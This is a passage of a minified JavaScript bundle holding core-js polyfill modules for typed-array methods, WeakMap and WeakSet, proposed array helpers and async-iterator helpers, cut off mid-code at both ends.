Int8Array(2).fill({valueOf:function(){return e++}}),1!==e}))},"./node_modules/core-js/modules/es.typed-array.filter.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration.js").filter,s=n("./node_modules/core-js/internals/typed-array-from-species-and-list.js"),i=o.aTypedArray;(0,o.exportTypedArrayMethod)("filter",function(e){e=r(i(this),e,1<arguments.length?arguments[1]:void 0);return s(this,e)})},"./node_modules/core-js/modules/es.typed-array.find-index.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration.js").findIndex,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("findIndex",function(e){return r(s(this),e,1<arguments.length?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.find-last-index.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration-from-last.js").findLastIndex,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("findLastIndex",function(e){return r(s(this),e,1<arguments.length?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.find-last.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration-from-last.js").findLast,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("findLast",function(e){return r(s(this),e,1<arguments.length?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.find.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration.js").find,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("find",function(e){return r(s(this),e,1<arguments.length?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.float32-array.js":function(e,t,n){n("./node_modules/core-js/internals/typed-array-constructor.js")("Float32",function(o){return function(e,t,n){return o(this,e,t,n)}})},"./node_modules/core-js/modules/es.typed-array.float64-array.js":function(e,t,n){n("./node_modules/core-js/internals/typed-array-constructor.js")("Float64",function(o){return function(e,t,n){return o(this,e,t,n)}})},"./node_modules/core-js/modules/es.typed-array.for-each.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration.js").forEach,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("forEach",function(e){r(s(this),e,1<arguments.length?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.from.js":function(e,t,n){var o=n("./node_modules/core-js/internals/typed-array-constructors-require-wrappers.js");(0,n("./node_modules/core-js/internals/array-buffer-view-core.js").exportTypedArrayStaticMethod)("from",n("./node_modules/core-js/internals/typed-array-from.js"),o)},"./node_modules/core-js/modules/es.typed-array.includes.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-includes.js").includes,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("includes",function(e){return r(s(this),e,1<arguments.length?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.index-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-includes.js").indexOf,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("indexOf",function(e){return r(s(this),e,1<arguments.length?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.int16-array.js":function(e,t,n){n("./node_modules/core-js/internals/typed-array-constructor.js")("Int16",function(o){return function(e,t,n){return o(this,e,t,n)}})},"./node_modules/core-js/modules/es.typed-array.int32-array.js":function(e,t,n){n("./node_modules/core-js/internals/typed-array-constructor.js")("Int32",function(o){return function(e,t,n){return o(this,e,t,n)}})},"./node_modules/core-js/modules/es.typed-array.int8-array.js":function(e,t,n){n("./node_modules/core-js/internals/typed-array-constructor.js")("Int8",function(o){return function(e,t,n){return o(this,e,t,n)}})},"./node_modules/core-js/modules/es.typed-array.iterator.js":function(e,t,n){function o(){return u(m(this))}var r=n("./node_modules/core-js/internals/global.js"),s=n("./node_modules/core-js/internals/fails.js"),i=n("./node_modules/core-js/internals/function-uncurry-this.js"),a=n("./node_modules/core-js/internals/array-buffer-view-core.js"),l=n("./node_modules/core-js/modules/es.array.iterator.js"),c=n("./node_modules/core-js/internals/well-known-symbol.js")("iterator"),n=r.Uint8Array,u=i(l.values),d=i(l.keys),f=i(l.entries),m=a.aTypedArray,r=a.exportTypedArrayMethod,j=n&&n.prototype,i=!s(function(){j[c].call([1])}),l=!!j&&j.values&&j[c]===j.values&&"values"===j.values.name;r("entries",function(){return f(m(this))},i),r("keys",function(){return d(m(this))},i),r("values",o,i||!l,{name:"values"}),r(c,o,i||!l,{name:"values"})},"./node_modules/core-js/modules/es.typed-array.join.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),n=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=o.aTypedArray,o=o.exportTypedArrayMethod,s=n([].join);o("join",function(e){return s(r(this),e)})},"./node_modules/core-js/modules/es.typed-array.last-index-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/function-apply.js"),s=n("./node_modules/core-js/internals/array-last-index-of.js"),i=o.aTypedArray;(0,o.exportTypedArrayMethod)("lastIndexOf",function(e){var t=arguments.length;return r(s,i(this),1<t?[e,arguments[1]]:[e])})},"./node_modules/core-js/modules/es.typed-array.map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration.js").map,s=n("./node_modules/core-js/internals/typed-array-species-constructor.js"),i=o.aTypedArray;(0,o.exportTypedArrayMethod)("map",function(e){return r(i(this),e,1<arguments.length?arguments[1]:void 0,function(e,t){return new(s(e))(t)})})},"./node_modules/core-js/modules/es.typed-array.of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),n=n("./node_modules/core-js/internals/typed-array-constructors-require-wrappers.js"),r=o.aTypedArrayConstructor;(0,o.exportTypedArrayStaticMethod)("of",function(){for(var e=0,t=arguments.length,n=new(r(this))(t);e<t;)n[e]=arguments[e++];return n},n)},"./node_modules/core-js/modules/es.typed-array.reduce-right.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-reduce.js").right,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("reduceRight",function(e){var t=arguments.length;return r(s(this),e,t,1<t?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.reduce.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-reduce.js").left,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("reduce",function(e){var t=arguments.length;return r(s(this),e,t,1<t?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.reverse.js":function(e,t,n){var n=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n.aTypedArray,n=n.exportTypedArrayMethod,s=Math.floor;n("reverse",function(){for(var e,t=r(this).length,n=s(t/2),o=0;o<n;)e=this[o],this[o++]=this[--t],this[t]=e;return this})},"./node_modules/core-js/modules/es.typed-array.set.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),s=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/array-buffer-view-core.js"),i=n("./node_modules/core-js/internals/length-of-array-like.js"),a=n("./node_modules/core-js/internals/to-offset.js"),l=n("./node_modules/core-js/internals/to-object.js"),n=n("./node_modules/core-js/internals/fails.js"),c=o.RangeError,u=o.Int8Array,o=u&&u.prototype,d=o&&o.set,f=r.aTypedArray,o=r.exportTypedArrayMethod,m=!n(function(){var e=new Uint8ClampedArray(2);return s(d,e,{length:1,0:3},1),3!==e[1]}),r=m&&r.NATIVE_ARRAY_BUFFER_VIEWS&&n(function(){var e=new u(2);return e.set(1),e.set("2",1),0!==e[0]||2!==e[1]});o("set",function(e){f(this);var t=a(1<arguments.length?arguments[1]:void 0,1),n=l(e);if(m)return s(d,this,n,t);var e=this.length,o=i(n),r=0;if(e<o+t)throw new c("Wrong length");for(;r<o;)this[t+r]=n[r++]},!m||r)},"./node_modules/core-js/modules/es.typed-array.slice.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),i=n("./node_modules/core-js/internals/typed-array-species-constructor.js"),r=n("./node_modules/core-js/internals/fails.js"),a=n("./node_modules/core-js/internals/array-slice.js"),l=o.aTypedArray;(0,o.exportTypedArrayMethod)("slice",function(e,t){for(var n=a(l(this),e,t),e=i(this),o=0,r=n.length,s=new e(r);o<r;)s[o]=n[o++];return s},r(function(){new Int8Array(1).slice()}))},"./node_modules/core-js/modules/es.typed-array.some.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration.js").some,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("some",function(e){return r(s(this),e,1<arguments.length?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.sort.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/function-uncurry-this-clause.js"),s=n("./node_modules/core-js/internals/fails.js"),i=n("./node_modules/core-js/internals/a-callable.js"),a=n("./node_modules/core-js/internals/array-sort.js"),l=n("./node_modules/core-js/internals/array-buffer-view-core.js"),c=n("./node_modules/core-js/internals/engine-ff-version.js"),u=n("./node_modules/core-js/internals/engine-is-ie-or-edge.js"),d=n("./node_modules/core-js/internals/engine-v8-version.js"),f=n("./node_modules/core-js/internals/engine-webkit-version.js"),m=l.aTypedArray,n=l.exportTypedArrayMethod,j=o.Uint16Array,p=j&&r(j.prototype.sort),l=!(!p||s(function(){p(new j(2),null)})&&s(function(){p(new j(2),{})})),h=!!p&&!s(function(){if(d)return d<74;if(c)return c<67;if(u)return!0;if(f)return f<602;for(var e,t=new j(516),n=Array(516),o=0;o<516;o++)e=o%4,t[o]=515-o,n[o]=o-2*e+3;for(p(t,function(e,t){return(e/4|0)-(t/4|0)}),o=0;o<516;o++)if(t[o]!==n[o])return!0});n("sort",function(e){return void 0!==e&&i(e),h?p(this,e):a(m(this),(n=e,function(e,t){return void 0!==n?+n(e,t)||0:t!=t?-1:e!=e?1:0===e&&0===t?0<1/e&&1/t<0?1:-1:t<e}));var n},!h||l)},"./node_modules/core-js/modules/es.typed-array.subarray.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/to-length.js"),s=n("./node_modules/core-js/internals/to-absolute-index.js"),i=n("./node_modules/core-js/internals/typed-array-species-constructor.js"),a=o.aTypedArray;(0,o.exportTypedArrayMethod)("subarray",function(e,t){var n=a(this),o=n.length,e=s(e,o);return new(i(n))(n.buffer,n.byteOffset+e*n.BYTES_PER_ELEMENT,r((void 0===t?o:s(t,o))-e))})},"./node_modules/core-js/modules/es.typed-array.to-locale-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/function-apply.js"),s=n("./node_modules/core-js/internals/array-buffer-view-core.js"),i=n("./node_modules/core-js/internals/fails.js"),a=n("./node_modules/core-js/internals/array-slice.js"),l=o.Int8Array,c=s.aTypedArray,n=s.exportTypedArrayMethod,u=[].toLocaleString,d=!!l&&i(function(){u.call(new l(1))});n("toLocaleString",function(){return r(u,d?a(c(this)):c(this),a(arguments))},i(function(){return[1,2].toLocaleString()!==new l([1,2]).toLocaleString()})||!i(function(){l.prototype.toLocaleString.call([1,2])}))},"./node_modules/core-js/modules/es.typed-array.to-reversed.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-to-reversed.js"),n=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n.aTypedArray,s=n.exportTypedArrayMethod,i=n.getTypedArrayConstructor;s("toReversed",function(){return o(r(this),i(this))})},"./node_modules/core-js/modules/es.typed-array.to-sorted.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/array-from-constructor-and-list.js"),a=o.aTypedArray,l=o.getTypedArrayConstructor,n=o.exportTypedArrayMethod,c=r(o.TypedArrayPrototype.sort);n("toSorted",function(e){void 0!==e&&s(e);var t=a(this),t=i(l(t),t);return c(t,e)})},"./node_modules/core-js/modules/es.typed-array.to-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js").exportTypedArrayMethod,r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/global.js"),n=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=s.Uint8Array,s=s&&s.prototype||{},i=[].toString,a=n([].join),n=(r(function(){i.call({})})&&(i=function(){return a(this)}),s.toString!==i);o("toString",i,n)},"./node_modules/core-js/modules/es.typed-array.uint16-array.js":function(e,t,n){n("./node_modules/core-js/internals/typed-array-constructor.js")("Uint16",function(o){return function(e,t,n){return o(this,e,t,n)}})},"./node_modules/core-js/modules/es.typed-array.uint32-array.js":function(e,t,n){n("./node_modules/core-js/internals/typed-array-constructor.js")("Uint32",function(o){return function(e,t,n){return o(this,e,t,n)}})},"./node_modules/core-js/modules/es.typed-array.uint8-array.js":function(e,t,n){n("./node_modules/core-js/internals/typed-array-constructor.js")("Uint8",function(o){return function(e,t,n){return o(this,e,t,n)}})},"./node_modules/core-js/modules/es.typed-array.uint8-clamped-array.js":function(e,t,n){n("./node_modules/core-js/internals/typed-array-constructor.js")("Uint8",function(o){return function(e,t,n){return o(this,e,t,n)}},!0)},"./node_modules/core-js/modules/es.typed-array.with.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-with.js"),r=n("./node_modules/core-js/internals/array-buffer-view-core.js"),s=n("./node_modules/core-js/internals/is-big-int-array.js"),i=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),a=n("./node_modules/core-js/internals/to-big-int.js"),l=r.aTypedArray,c=r.getTypedArrayConstructor;(0,r.exportTypedArrayMethod)("with",function(e,t){var n=l(this),e=i(e),t=s(n)?a(t):+t;return o(n,c(n),e,t)},!!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(e){return 8===e}}())},"./node_modules/core-js/modules/es.unescape.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),a=n("./node_modules/core-js/internals/to-string.js"),l=String.fromCharCode,c=r("".charAt),u=r(/./.exec),d=r("".slice),f=/^[\da-f]{2}$/i,m=/^[\da-f]{4}$/i;o({global:!0},{unescape:function(e){for(var t,n,o=a(e),r="",s=o.length,i=0;i<s;){if("%"===(t=c(o,i++)))if("u"===c(o,i)){if(n=d(o,i+1,i+5),u(m,n)){r+=l(parseInt(n,16)),i+=5;continue}}else if(n=d(o,i,i+2),u(f,n)){r+=l(parseInt(n,16)),i+=2;continue}r+=t}return r}})},"./node_modules/core-js/modules/es.weak-map.constructor.js":function(e,t,n){function o(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}var r,s,i,a,l=n("./node_modules/core-js/internals/freezing.js"),c=n("./node_modules/core-js/internals/global.js"),u=n("./node_modules/core-js/internals/function-uncurry-this.js"),d=n("./node_modules/core-js/internals/define-built-ins.js"),f=n("./node_modules/core-js/internals/internal-metadata.js"),m=n("./node_modules/core-js/internals/collection.js"),j=n("./node_modules/core-js/internals/collection-weak.js"),p=n("./node_modules/core-js/internals/is-object.js"),h=n("./node_modules/core-js/internals/internal-state.js").enforce,y=n("./node_modules/core-js/internals/fails.js"),n=n("./node_modules/core-js/internals/weak-map-basic-detection.js"),g=Object,b=Array.isArray,_=g.isExtensible,v=g.isFrozen,x=g.isSealed,w=g.freeze,O=g.seal,g=!c.ActiveXObject&&"ActiveXObject"in c,S=m("WeakMap",o,j),c=S.prototype,k=u(c.set);n&&(g?(r=j.getConstructor(o,"WeakMap",!0),f.enable(),s=u(c.delete),i=u(c.has),a=u(c.get),d(c,{delete:function(e){var t;return p(e)&&!_(e)?((t=h(this)).frozen||(t.frozen=new r),s(this,e)||t.frozen.delete(e)):s(this,e)},has:function(e){var t;return p(e)&&!_(e)?((t=h(this)).frozen||(t.frozen=new r),i(this,e)||t.frozen.has(e)):i(this,e)},get:function(e){var t;return!p(e)||_(e)||((t=h(this)).frozen||(t.frozen=new r),i(this,e))?a(this,e):t.frozen.get(e)},set:function(e,t){var n;return!p(e)||_(e)||((n=h(this)).frozen||(n.frozen=new r),i(this,e))?k(this,e,t):n.frozen.set(e,t),this}})):l&&y(function(){var e=w([]);return k(new S,e,1),!v(e)})&&d(c,{set:function(e,t){var n;return b(e)&&(v(e)?n=w:x(e)&&(n=O)),k(this,e,t),n&&n(e),this}}))},"./node_modules/core-js/modules/es.weak-map.js":function(e,t,n){n("./node_modules/core-js/modules/es.weak-map.constructor.js")},"./node_modules/core-js/modules/es.weak-set.constructor.js":function(e,t,n){n("./node_modules/core-js/internals/collection.js")("WeakSet",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n("./node_modules/core-js/internals/collection-weak.js"))},"./node_modules/core-js/modules/es.weak-set.js":function(e,t,n){n("./node_modules/core-js/modules/es.weak-set.constructor.js")},"./node_modules/core-js/modules/esnext.aggregate-error.js":function(e,t,n){n("./node_modules/core-js/modules/es.aggregate-error.js")},"./node_modules/core-js/modules/esnext.array-buffer.detached.js":function(e,t,n){n("./node_modules/core-js/modules/es.array-buffer.detached.js")},"./node_modules/core-js/modules/esnext.array-buffer.transfer-to-fixed-length.js":function(e,t,n){n("./node_modules/core-js/modules/es.array-buffer.transfer-to-fixed-length.js")},"./node_modules/core-js/modules/esnext.array-buffer.transfer.js":function(e,t,n){n("./node_modules/core-js/modules/es.array-buffer.transfer.js")},"./node_modules/core-js/modules/esnext.array.at.js":function(e,t,n){n("./node_modules/core-js/modules/es.array.at.js")},"./node_modules/core-js/modules/esnext.array.filter-out.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-iteration.js").filterReject,n=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0,forced:!0},{filterOut:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n("filterOut")},"./node_modules/core-js/modules/esnext.array.filter-reject.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-iteration.js").filterReject,n=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0,forced:!0},{filterReject:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n("filterReject")},"./node_modules/core-js/modules/esnext.array.find-last-index.js":function(e,t,n){n("./node_modules/core-js/modules/es.array.find-last-index.js")},"./node_modules/core-js/modules/esnext.array.find-last.js":function(e,t,n){n("./node_modules/core-js/modules/es.array.find-last.js")},"./node_modules/core-js/modules/esnext.array.from-async.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-from-async.js"),n=n("./node_modules/core-js/internals/fails.js"),s=Array.fromAsync;o({target:"Array",stat:!0,forced:!s||n(function(){var e=0;return s.call(function(){return e++,[]},{length:0}),1!==e})},{fromAsync:r})},"./node_modules/core-js/modules/esnext.array.group-by-to-map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-method-is-strict.js"),s=n("./node_modules/core-js/internals/add-to-unscopables.js"),i=n("./node_modules/core-js/internals/array-group-to-map.js");o({target:"Array",proto:!0,name:"groupToMap",forced:n("./node_modules/core-js/internals/is-pure.js")||!r("groupByToMap")},{groupByToMap:i}),s("groupByToMap")},"./node_modules/core-js/modules/esnext.array.group-by.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-group.js"),s=n("./node_modules/core-js/internals/array-method-is-strict.js"),n=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0,forced:!s("groupBy")},{groupBy:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n("groupBy")},"./node_modules/core-js/modules/esnext.array.group-to-map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/add-to-unscopables.js"),s=n("./node_modules/core-js/internals/array-group-to-map.js");o({target:"Array",proto:!0,forced:n("./node_modules/core-js/internals/is-pure.js")},{groupToMap:s}),r("groupToMap")},"./node_modules/core-js/modules/esnext.array.group.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-group.js"),n=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0},{group:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n("group")},"./node_modules/core-js/modules/esnext.array.is-template-object.js":function(e,t,n){function o(e,t){if(!i||!s(e)||!i(e))return!1;for(var n,o=0,r=e.length;o<r;)if(!("string"==typeof(n=e[o++])||t&&void 0===n))return!1;return 0!==r}var r=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/is-array.js"),i=Object.isFrozen;r({target:"Array",stat:!0,sham:!0,forced:!0},{isTemplateObject:function(e){var t;return!!o(e,!0)&&(t=e.raw).length===e.length&&o(t,!1)}})},"./node_modules/core-js/modules/esnext.array.last-index.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/add-to-unscopables.js"),s=n("./node_modules/core-js/internals/to-object.js"),i=n("./node_modules/core-js/internals/length-of-array-like.js"),n=n("./node_modules/core-js/internals/define-built-in-accessor.js");o&&(n(Array.prototype,"lastIndex",{configurable:!0,get:function(){var e=s(this),e=i(e);return 0===e?0:e-1}}),r("lastIndex"))},"./node_modules/core-js/modules/esnext.array.last-item.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/add-to-unscopables.js"),s=n("./node_modules/core-js/internals/to-object.js"),i=n("./node_modules/core-js/internals/length-of-array-like.js"),n=n("./node_modules/core-js/internals/define-built-in-accessor.js");o&&(n(Array.prototype,"lastItem",{configurable:!0,get:function(){var e=s(this),t=i(e);return 0===t?void 0:e[t-1]},set:function(e){var t=s(this),n=i(t);return t[0===n?0:n-1]=e}}),r("lastItem"))},"./node_modules/core-js/modules/esnext.array.to-reversed.js":function(e,t,n){n("./node_modules/core-js/modules/es.array.to-reversed.js")},"./node_modules/core-js/modules/esnext.array.to-sorted.js":function(e,t,n){n("./node_modules/core-js/modules/es.array.to-sorted.js")},"./node_modules/core-js/modules/esnext.array.to-spliced.js":function(e,t,n){n("./node_modules/core-js/modules/es.array.to-spliced.js")},"./node_modules/core-js/modules/esnext.array.unique-by.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0,forced:!0},{uniqueBy:n("./node_modules/core-js/internals/array-unique-by.js")}),r("uniqueBy")},"./node_modules/core-js/modules/esnext.array.with.js":function(e,t,n){n("./node_modules/core-js/modules/es.array.with.js")},"./node_modules/core-js/modules/esnext.async-disposable-stack.constructor.js":function(e,t,n){function o(e){if((e=v(e)).state===w)throw new g(b+" already disposed");return e}function r(){_(l(this,O),{type:b,state:"pending",stack:[]}),u||(this.disposed=!1)}var s=n("./node_modules/core-js/internals/export.js"),u=n("./node_modules/core-js/internals/descriptors.js"),i=n("./node_modules/core-js/internals/get-built-in.js"),a=n("./node_modules/core-js/internals/a-callable.js"),l=n("./node_modules/core-js/internals/an-instance.js"),c=n("./node_modules/core-js/internals/define-built-in.js"),d=n("./node_modules/core-js/internals/define-built-ins.js"),f=n("./node_modules/core-js/internals/define-built-in-accessor.js"),m=n("./node_modules/core-js/internals/well-known-symbol.js"),j=n("./node_modules/core-js/internals/internal-state.js"),p=n("./node_modules/core-js/internals/add-disposable-resource.js"),h=i("Promise"),y=i("SuppressedError"),g=ReferenceError,n=m("asyncDispose"),i=m("toStringTag"),b="AsyncDisposableStack",_=j.set,v=j.getterFor(b),x="async-dispose",w="disposed",O=r.prototype;d(O,{disposeAsync:function(){var e=this;return new h(function(t,n){var o=v(e);if(o.state===w)return t(void 0);o.state=w,u||(e.disposed=!0);function r(e){s=l?new y(e,s):(l=!0,e),c()}var s,i=o.stack,a=i.length,l=!1,c=function(){if(a){var e=i[--a];i[a]=void 0;try{h.resolve(e()).then(c,r)}catch(e){r(e)}}else o.stack=void 0,l?n(s):t(void 0)};c()})},use:function(e){return p(o(this),e,x),e},adopt:function(e,t){var n=o(this);return a(t),p(n,void 0,x,function(){return t(e)}),e},defer:function(e){var t=o(this);a(e),p(t,void 0,x,e)},move:function(){var e=o(this),t=new r;return v(t).stack=e.stack,e.stack=[],e.state=w,u||(this.disposed=!0),t}}),u&&f(O,"disposed",{configurable:!0,get:function(){return v(this).state===w}}),c(O,n,O.disposeAsync,{name:"disposeAsync"}),c(O,i,b,{nonWritable:!0}),s({global:!0,constructor:!0},{AsyncDisposableStack:r})},"./node_modules/core-js/modules/esnext.async-iterator.as-indexed-pairs.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"AsyncIterator",name:"indexed",proto:!0,real:!0,forced:!0},{asIndexedPairs:n("./node_modules/core-js/internals/async-iterator-indexed.js")})},"./node_modules/core-js/modules/esnext.async-iterator.async-dispose.js":function(e,t,n){var r=n("./node_modules/core-js/internals/function-call.js"),o=n("./node_modules/core-js/internals/define-built-in.js"),s=n("./node_modules/core-js/internals/get-built-in.js"),i=n("./node_modules/core-js/internals/get-method.js"),a=n("./node_modules/core-js/internals/has-own-property.js"),l=n("./node_modules/core-js/internals/well-known-symbol.js"),n=n("./node_modules/core-js/internals/async-iterator-prototype.js"),l=l("asyncDispose"),c=s("Promise");a(n,l)||o(n,l,function(){var o=this;return new c(function(e,t){var n=i(o,"return");n?c.resolve(r(n,o)).then(function(){e(void 0)},t):e(void 0)})})},"./node_modules/core-js/modules/esnext.async-iterator.constructor.js":function(e,t,n){function o(){if(s(this,u),i(this)===u)throw new d("Abstract class AsyncIterator not directly constructable")}var r=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/an-instance.js"),i=n("./node_modules/core-js/internals/object-get-prototype-of.js"),a=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),l=n("./node_modules/core-js/internals/has-own-property.js"),c=n("./node_modules/core-js/internals/well-known-symbol.js"),u=n("./node_modules/core-js/internals/async-iterator-prototype.js"),n=n("./node_modules/core-js/internals/is-pure.js"),c=c("toStringTag"),d=TypeError;l(o.prototype=u,c)||a(u,c,"AsyncIterator"),!n&&l(u,"constructor")&&u.constructor!==Object||a(u,"constructor",o),r({global:!0,constructor:!0,forced:n},{AsyncIterator:o})},"./node_modules/core-js/modules/esnext.async-iterator.drop.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),i=n("./node_modules/core-js/internals/function-call.js"),a=n("./node_modules/core-js/internals/an-object.js"),r=n("./node_modules/core-js/internals/get-iterator-direct.js"),s=n("./node_modules/core-js/internals/not-a-nan.js"),l=n("./node_modules/core-js/internals/to-positive-integer.js"),c=n("./node_modules/core-js/internals/async-iterator-create-proxy.js"),u=n("./node_modules/core-js/internals/create-iter-result-object.js"),n=n("./node_modules/core-js/internals/is-pure.js"),d=c(function(e){var s=this;return new e(function(t,n){function o(e){s.done=!0,n(e)}function r(){try{e.resolve(a(i(s.next,s.iterator))).then(function(e){try{a(e).done?(s.done=!0,t(u(void 0,!0))):s.remaining?(s.remaining--,r()):t(u(e.value,!1))}catch(e){o(e)}},o)}catch(e){o(e)}}r()})});o({target:"AsyncIterator",proto:!0,real:!0,forced:n},{drop:function(e){a(this);e=l(s(+e));return new d(r(this),{remaining:e})}})},"./node_modules/core-js/modules/esnext.async-iterator.every.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/async-iterator-iteration.js").every;o({target:"AsyncIterator",proto:!0,real:!0},{every:function(e){return r(this,e)}})},"./node_modules/core-js/modules/esnext.async-iterator.filter.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),d=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/a-callable.js"),f=n("./node_modules/core-js/internals/an-object.js"),m=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/get-iterator-direct.js"),i=n("./node_modules/core-js/internals/async-iterator-create-proxy.js"),j=n("./node_modules/core-js/internals/create-iter-result-object.js"),p=n("./node_modules/core-js/internals/async-iterator-close.js"),n=n("./node_modules/core-js/internals/is-pure.js"),a=i(function(l){var c=this,n=c.iterator,u=c.predicate;return new l(function(r,t){function s(e){p(n,a,e,a)}function i(){try{l.resolve(f(d(c.next,n))).then(function(e){try{if(f(e).done)c.done=!0,r(j(void 0,!0));else{var t=e.value;try{var n=u(t,c.counter++),o=function(e){e?r(j(t,!1)):i()};m(n)?l.resolve(n).then(o,s):o(n)}catch(e){s(e)}}}catch(e){a(e)}},a)}catch(e){a(e)}}var a=function(e){c.done=!0,t(e)};i()})});o({target:"AsyncIterator",proto:!0,real:!0,forced:n},{filter:function(e){return f(this),r(e),new a(s(this),{predicate:e})}})},"./node_modules/core-js/modules/esnext.async-iterator.find.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/async-iterator-iteration.js").find;o({target:"AsyncIterator",proto:!0,real:!0},{find:function(e){return r(this,e)}})},"./node_modules/core-js/modules/esnext.async-iterator.flat-map.js":function(e,t,n){var 